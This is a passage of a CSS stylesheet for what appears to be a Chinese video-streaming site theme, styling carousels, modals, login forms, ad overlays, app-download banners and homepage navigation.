	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



